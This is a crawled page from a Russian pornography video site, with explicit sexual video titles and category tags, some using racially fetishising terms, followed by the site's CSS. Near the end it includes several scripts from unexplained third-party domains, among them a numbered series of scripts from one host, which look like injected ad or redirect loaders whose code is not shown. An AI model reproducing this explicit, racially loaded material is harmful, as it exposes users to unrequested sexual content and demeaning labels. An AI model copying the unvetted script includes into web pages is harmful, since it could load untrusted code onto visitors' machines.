         data-vt="eyJpZCI6MTgzMDE3LCJpbWFnZUlkIjoyNjB9">Студентка дрочит манду в лаборатории с помощью секс машины</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/seks-mashiny/" title="Секс машины" data-ct="eyJpZCI6NDF9">Секс машины</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>, <a class="thumb__cat-link" href="/britye/" title="Бритые" data-ct="eyJpZCI6MjU5fQ==">Бритые</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/leya-gotti-delaet-minet-negru-i-prinimaet-ego-stoyak-v-pisku.html"
                 data-vt="eyJpZCI6MzI1NDMyLCJpbWFnZUlkIjo0NTh9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/325/432/133133_preview'">
          <img src="/o__img.24fastload.com/t/000/325/432/325432.jpg"
               alt="Лея Готти делает минет негру и принимает его стояк в письку"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">11:57</p>
        <p class="thumb__views">680</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/leya-gotti-delaet-minet-negru-i-prinimaet-ego-stoyak-v-pisku.html"
         title="Лея Готти делает минет негру и принимает его стояк в письку"
         data-vt="eyJpZCI6MzI1NDMyLCJpbWFnZUlkIjo0NTh9">Лея Готти делает минет негру и принимает его стояк в письку</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/mezhrasovyi-seks/" title="Межрасовый секс" data-ct="eyJpZCI6MTl9">Межрасовый секс</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/massazhist-smazal-telo-blondinki-maslom-i-trahnul-vozle-bass.html"
                 data-vt="eyJpZCI6MjUyNzk1LCJpbWFnZUlkIjozNjV9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/252/795/126703_preview'">
          <img src="/o__img.24fastload.com/t/000/252/795/252795.jpg"
               alt="Массажист смазал тело блондинки маслом и трахнул возле бассейна"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:59</p>
        <p class="thumb__views">658</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/massazhist-smazal-telo-blondinki-maslom-i-trahnul-vozle-bass.html"
         title="Массажист смазал тело блондинки маслом и трахнул возле бассейна"
         data-vt="eyJpZCI6MjUyNzk1LCJpbWFnZUlkIjozNjV9">Массажист смазал тело блондинки маслом и трахнул возле бассейна</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/massazh/" title="Массаж" data-ct="eyJpZCI6MTZ9">Массаж</a>, <a class="thumb__cat-link" href="/maslo/" title="Масло" data-ct="eyJpZCI6MzB9">Масло</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/hozyain-doma-otymel-v-mandu-temnokozhuyu-sluzhanku-v-chernyh.html"
                 data-vt="eyJpZCI6MzQyNDk5LCJpbWFnZUlkIjo0Nzd9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/342/499/133888_preview'">
          <img src="/o__img.24fastload.com/t/000/342/499/342499.jpg"
               alt="Хозяин дома отымел в манду темнокожую служанку в черных чулках"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">21:42</p>
        <p class="thumb__views">724</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/hozyain-doma-otymel-v-mandu-temnokozhuyu-sluzhanku-v-chernyh.html"
         title="Хозяин дома отымел в манду темнокожую служанку в черных чулках"
         data-vt="eyJpZCI6MzQyNDk5LCJpbWFnZUlkIjo0Nzd9">Хозяин дома отымел в манду темнокожую служанку в черных чулках</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/negrityanki/" title="Негритянки" data-ct="eyJpZCI6Mn0=">Негритянки</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/mezhrasovyi-seks/" title="Межрасовый секс" data-ct="eyJpZCI6MTl9">Межрасовый секс</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno-18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno-18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>













<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>



<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e4ffdf526af46638ffd8a6845754228","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://porno-18.ru/static/css/main.css?v=1
body_size: 4526
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.app{display:flex;flex-direction:column;width:100%;min-height:100%}*,:after,:before{box-sizing:border-box}html{height:100%;-webkit-text-size-adjust:none}body,html{width:100%}body{display:flex;font-size:14px;background-color:#282828;min-height:100%;color:#8c8c8c;line-height:1.5}body,button,input{font-family:fira sans extra condensed,sans-serif}.info{background-color:#141414;border-bottom:1px solid #3c3c3c;border-top:1px solid #222;box-shadow:0 1px 0 0 #000;margin:1px 0;padding:10px;overflow:hidden;font-size:14px;line-height:20px;text-align:justify}.info_single{margin:10px 0}.info_error{color:#ffb6b6}.btn{display:flex;align-items:center;padding:.6rem .8rem;cursor:pointer;background-color:#141414;border:1px solid #3c3c3c;color:#fafafa;line-height:1;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn{width:auto}}.btn:focus,.btn:hover{background-color:#209bff;border-color:#26b05a;color:#000}.wrapper_header{background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414;margin-bottom:10px}@media screen and (min-width:992px){.wrapper_header{padding:0 20px}}.wrapper_footer{background-color:#141414;border-top:1px solid #323232;box-shadow:0 -1px 0 0 #141414;padding:0 20px;margin-top:30px}.wrapper_content{padding:0;flex-grow:1}@media (min-width:1000px){.wrapper_content{padding:0 20px}}.content-box{max-width:1600px;margin-left:auto;margin-right:auto}.content-box_btn{text-align:center;padding:20px 0}.content-box_pages{display:block;width:100%;margin-top:10px;margin-bottom:10px}@media (min-width:760px){.content-box_pages{display:flex;justify-content:space-between}}.content-box_video{display:block;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000}@media (min-width:1000px){.content-box_video{display:flex}}.content-box_margin-top{margin-top:20px}@media (min-width:1000px){.content-box__left-col{flex-grow:1;border-right:1px solid #323232}}@media (min-width:1000px){.content-box__right-col{width:300px;flex-shrink:0;text-align:center}}.content-box__right-col img{max-width:100%;height:auto}.content-box__thumbs{display:flex;flex-wrap:wrap}.thumb{width:100%;text-decoration:none;border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;background-color:#141414;position:relative;overflow:hidden}@media (min-width:425px){.thumb{width:50%}}@media (min-width:760px){.thumb{width:33.333%}}@media (min-width:1000px){.thumb{width:25%}.thumb:nth-last-child(-n+1){display:block}}.thumb:hover{background-color:#209bff}.thumb:hover>.thumb__meta>.thumb__cat-link,.thumb:hover>.thumb__title{color:#000}@media only screen and (min-width:425px) and (max-width:759px){.thumb_right-col:nth-child(3){display:none}}@media (min-width:992px){.thumb_right-col{width:300px}}@media (min-width:1200px){.thumb_right-col{width:320px}}.thumb__image{display:block;width:100%;height:auto;border-top:1px solid #141414}.thumb__title{display:block;padding:4px 0;color:#fff;text-decoration:none;margin-bottom:1px}.thumb__title_category{font-size:14px;line-height:28px;text-align:center}@media (min-width:760px){.thumb__title_category{font-size:18px}}.thumb__title_movie{display:block;font-size:12px;text-align:center;line-height:1.5;height:2.3rem;padding:0 5px;white-space:normal;overflow:hidden;text-overflow:ellipsis}@media (min-width:760px){.thumb__title_movie{font-size:15px;height:2.8rem}}.thumb__wrap{position:relative}.thumb__duration{right:2px;background:rgba(40,40,40,.8) url(../img/icon-clock.svg) no-repeat 5px;background-size:12px 12px}.thumb__duration,.thumb__views{position:absolute;bottom:3px;margin:0;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.thumb__views{left:2px;background:rgba(40,40,40,.8) url(../img/icon-eye.svg) no-repeat 5px;background-size:12px 12px}.thumb__is-hd{position:absolute;right:2px;top:3px;margin:0;background:rgba(40,40,40,.8);color:#dcdcdc;height:20px;line-height:20px;padding:0 5px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.icon-is-hd{font-style:italic;font-weight:700;text-transform:uppercase}.thumb__videos{position:absolute;right:2px;top:3px;background:rgba(40,40,40,.8) url(../img/icon-movie.svg) no-repeat 5px;background-size:12px 12px;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px}.thumb__meta{padding:0 5px;text-align:left;line-height:1.2}.thumb__cat-link{font-size:12px;text-decoration:none;color:#209bff}.thumb__date{display:inline-block;float:right;color:#666;font-size:12px}.thumb:hover .thumb__views{left:-70px}.thumb:hover .thumb__duration,.thumb:hover .thumb__is-hd{right:-70px}.thumb__video{position:absolute;top:0;left:0;display:block;width:100%;height:auto;border-top:1px solid #141414}.title{color:#f0f0f0;background-color:#141414;background:linear-gradient(180deg,#1e1e1e,#0a0a0a);border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000;padding:10px}.title_h1{margin:0;font-size:26px;font-weight:400;line-height:28px;text-align:center}@media (min-width:1000px){.title_h1{font-size:32px;line-height:34px;text-align:left}}.title_h2{margin:0;font-size:22px;font-weight:400;line-height:24px;text-align:center}@media (min-width:1000px){.title_h2{font-size:28px;line-height:30px;text-align:left}}.page-header{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;max-width:1600px;padding:10px 0 5px 0;margin:0 auto}@media screen and (min-width:992px){.page-header{justify-content:flex-start;flex-wrap:nowrap}}.page-header_logo{max-width:320px;white-space:nowrap}@media (min-width:1000px){.page-header_logo{display:inline-block}}.page-header_logo-link{font-size:30px;line-height:30px;color:#fff;text-transform:uppercase;text-decoration:none}.page-header_logo-color{color:#209bff;margin:0;padding:0;line-height:1px}.page-header__search-form{position:relative;display:block;margin:0 auto;width:100%;max-width:600px;margin:0 10px 5px}@media screen and (min-width:992px){.page-header__search-form{margin:0}}.page-header__search-input{background-color:#000;color:#c8c8c8;border:1px solid #3c3c3c;text-transform:uppercase;border-radius:15px;padding:0 4%;outline:0;height:35px;width:100%;line-height:30px}.page-header__search-input:focus{border:1px solid #209bff}.page-header__search-submit{position:absolute;right:0;top:0;background:url(../img/icon-search.svg) no-repeat 50%;height:35px;width:40px;background-size:40% 40%;border:0}.menu{margin:10px}@media screen and (min-width:768px){.menu{margin:10px 20px}}@media screen and (min-width:992px){.menu{flex-grow:1}}.menu__list{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0}@media screen and (min-width:768px){.menu__list{flex-wrap:nowrap}}@media screen and (min-width:992px){.menu__list{justify-content:flex-start}}.menu__item{width:49%;margin:0 1px 5px 0;min-width:auto;text-align:center}@media screen and (min-width:425px){.menu__item{width:auto;margin-bottom:0}}@media screen and (min-width:490px){.menu__item{min-width:100px}}.menu__item a{border:1px solid #3c3c3c;color:#fafafa;display:block;cursor:pointer;font-size:14px;text-transform:uppercase;text-decoration:none;padding:5px 10px 5px 10px}@media (min-width:490px){.menu__item a{padding:5px 0 5px 0;font-size:12px}}.menu__item_active a,.menu__item a:hover{background-color:#209bff;border-color:#209bff;color:#000}.categories{max-width:1600px;margin-left:auto;margin-right:auto;margin-top:20px}.categories__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.categories__item{width:50%;list-style:none;padding:2px 4px;overflow:hidden}@media (min-width:760px){.categories__item{width:33.333%}}@media (min-width:1000px){.categories__item{width:25%}}@media (min-width:1340px){.categories__item{width:20%}}.categories__link{display:block;padding:8px 10px;border:1px solid #3c3c3c;text-transform:uppercase;text-align:center;line-height:1;font-size:.875rem;color:#fff;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.categories__link.active,.categories__link:active,.categories__link:focus,.categories__link:hover{background-color:#209bff;border-color:#209bff;color:#000}.filter{display:flex;justify-content:center;list-style:none;margin:10px;padding:0}@media (min-width:760px){.filter_top{width:auto;justify-content:flex-start}}.filter_bottom{display:none}@media (min-width:760px){.filter_bottom{display:flex;width:auto;justify-content:flex-start}}.filter__item{width:50%;margin-right:0;height:41px}@media (min-width:760px){.filter__item{width:auto;margin-right:2px}}.filter__link{display:block;background-color:#141414;color:#8c8c8c;font-size:16px;line-height:41px;padding:0 15px;text-decoration:none;transition:all .3s ease;border:1px solid #3c3c3c;text-align:center}@media (min-width:760px){.filter__link{text-align:left}}.filter__item.filter__item_active>a,.filter__item.filter__item_active>span,.filter__link:hover,.filter__link_active{background-color:#209bff;color:#000}.pagination{display:flex;list-style:none}.pagination_top{display:none}@media (min-width:760px){.pagination_top{display:flex}}.pagination__item{flex-grow:1;overflow:hidden}@media (min-width:768px){.pagination__item{flex-grow:0}}.pagination__item.first,.pagination__item.last{display:none}@media (min-width:980px){.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.delta2{display:none}@media (min-width:480px){.pagination__item.delta2{display:block}}.pagination__item.delta3{display:none}@media (min-width:640px){.pagination__item.delta3{display:block}}.pagination__item.delta4{display:none}@media (min-width:980px){.pagination__item.delta4{display:block}}.pagination__link{position:relative;display:block;padding:.6rem 1rem;text-decoration:none;border:1px solid #3c3c3c;line-height:1.25}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item+.pagination__item{margin-left:3px}.pagination__item.dots{flex-grow:0}.pagination__item.dots .pagination__link{padding:.6rem .4rem}.pagination-container{padding:10px 5px;clear:both}.pagination{justify-content:flex-end;flex-grow:1;text-align:center;margin:10px}.pagination__link{background-color:#141414;color:#fff;font-size:16px}.pagination__item.active .pagination__link,.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;background:#209bff;color:#000}.pagination__item.dots .pagination__link{background:0;border:0;font-size:14px;font-weight:400;color:#969696;box-shadow:none;letter-spacing:2px}.video{position:relative;width:100%;height:0;padding-bottom:56.25%}.video>iframe{position:absolute;left:0;top:0;height:100%;width:100%}.video__meta{padding:5px 10px 10px 10px}.video__meta_rating{display:flex;flex-wrap:wrap;padding-bottom:0}@media (min-width:760px){.video__meta_rating{flex-wrap:nowrap}}.video__cat-list{display:flex;flex-wrap:wrap;list-style:none;margin:5px 0 0;padding:0}.video__cat-item{margin-right:5px;margin-bottom:5px;font-size:14px;height:25px;line-height:25px}.video__cat-item a{background-color:#3c3c3c;color:#f0f0f0;display:block;padding:0 10px;border-radius:3px;text-decoration:none}.video__cat-item a:hover{background-color:#209bff;color:#000}.video__stats-box{display:flex;flex-grow:2;border:1px solid #3c3c3c;width:100%;margin-top:10px}@media (min-width:760px){.video__stats-box{max-width:65%;margin-top:0;margin-left:10px}}.video__stats-item{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-grow:1;padding:5px;font-size:14px;line-height:1.5;text-align:center}@media (min-width:760px){.video__stats-item{border-right:1px solid #3c3c3c;padding:0 13px 0 13px}}.video__stats-item:last-child{border:0}.video__stats-box img{display:inline-block;margin:0 5px}.video__stats-item span{color:#f0f0f0}.page-footer{text-align:center;padding:10px 0}.page-footer__text1{color:#f0f0f0}.page-footer a{color:#f0f0f0;text-decoration:underline}.page-footer a:hover{color:#209bff}@supports (-webkit-line-clamp:2){.thumb__title_movie{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.btn-more{display:inline-block;padding:.8rem 1.2rem;cursor:pointer;border:1px solid #3c3c3c;background-color:#141414;color:#fafafa;line-height:1.5;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn-more{width:auto}}.btn-more:focus,.btn-more:hover{background-color:#209bff;color:#000}.btn-more:before{margin-right:20px}.btn-more:after,.btn-more:before{display:inline-block;height:1px;width:3rem;background:#3c3c3c;content:"";margin-bottom:5px}.btn-more:after{margin-left:20px}.vote-box{display:flex;flex-grow:1;height:60px;width:100%}@media (min-width:760px){.vote-box{max-width:35%}}.vote-box__vote{height:100%;width:20%}.vote-box__vote.-like{background:#6fb800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%}.vote-box__vote.-like:hover{background-color:#5ba400;cursor:pointer}.vote-box__vote.-dislike{background:#f34800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%;transform:rotate(180deg)}.vote-box__vote.-dislike:hover{background-color:#df3400;cursor:pointer}.vote-box__vote.disabled{opacity:.8}.vote-box__vote.disabled:hover{cursor:not-allowed}.vote-box__vote-info{width:60%;text-align:center;color:#f0f0f0;height:100%;font-size:16px;vertical-align:top;padding:15px 10px 0 10px;background-color:#282828}.vote-box__bar{background-color:#f34800;height:5px;width:100%;margin-top:3px}.vote-box__progress{background-color:#6fb800;height:5px}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#209bff;height:2px;width:0;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-name:previewloadprogress;animation-name:previewloadprogress;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes previewloadprogress{0%{width:0}to{width:100%}}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.scroll-to-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(0,0,0,.8);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.5rem;line-height:1;color:#e8e8e8;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media only screen and (min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media only screen and (min-width:992px){.scroll-to-top{width:56px;height:56px;padding:8px;font-size:2rem}}.scroll-to-top.-show,.scroll-to-top:hover{transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#333;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.scroll-to-top>i,.scroll-to-top>img{display:block;max-width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#8c8c8c}.flag-form__input,.flag-form__textarea{background:#3c3c3c;border:1px solid #5f5f5f;padding:7px 12px;height:100%;width:100%;color:#ccc;font-size:.875rem;line-height:1;outline:0;transition:box-shadow .2s ease}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#ccc}.flag-form__input:-ms-input-placeholder,.flag-form__textarea:-ms-input-placeholder{color:#ccc}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#ccc}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #ddd}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{box-shadow:none;margin-left:.5rem}.flag-form__btn:active,.flag-form__btn:focus{box-shadow:none}.flag-form__btn:active:focus{box-shadow:none!important}.flag-form__footer{display:flex;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background-color:#282828}.flag-modal__header{display:flex;align-items:center;height:37px;padding:4px 7px;justify-content:space-between;background-color:#141414;color:#fafafa}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:10px}.flag-form-container.slide-leave-active{padding:0 10px}.flag-button:hover{cursor:pointer}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:inline-flex;align-items:center;margin:0;color:#8c8c8c}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:#ec2222}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:rgba(10,10,10,.5);border-radius:3px;font-size:1.1rem;line-height:1;color:#fff;opacity:.6;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play i,.video-preview__play img{display:block;margin:0;width:100%;max-width:100%;height:auto}.video-modal-container{background:#282828}.modal__control-bar{display:flex;height:37px;padding:2px 5px;margin-bottom:10px;justify-content:space-between;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414}@media screen and (max-width:992px) and (orientation:portrait){.modal__control-bar.-sticky{position:fixed;top:0;width:100%;max-width:992px;z-index:98}}.modal__close{padding:5px}.modal__back,.modal__close{border:0;background:none;margin:0;line-height:1;outline:0}.modal__back,.modal__close{width:32px;padding:4px;fill:#b3b3b3}.modal__back:hover,.modal__close:hover{cursor:pointer;fill:#e8e8e8}.modal__close-icon{width:100%;height:auto;display:block}@media screen and (max-width:992px) and (orientation:portrait){div.modal__control-bar.-sticky+div.content-box{padding-top:37px}}.v--modal-overlay{background:rgba(0,0,0,.8)!important}.flag-form-container{overflow:hidden;max-height:600px}.slide-enter-active{-webkit-animation-name:slidein;animation-name:slidein}.slide-enter-active,.slide-leave-active{transition:all .3s ease-out;-webkit-animation-duration:.3s;animation-duration:.3s}.slide-leave-active{-webkit-animation-name:slideout;animation-name:slideout}@-webkit-keyframes slidein{0%{max-height:0}to{max-height:500px}}@keyframes slidein{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes slideout{0%{max-height:500px}to{max-height:0}}@keyframes slideout{0%{max-height:500px}to{max-height:0}}


--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/svg/icon-chain.svg
body_size: 125
content:
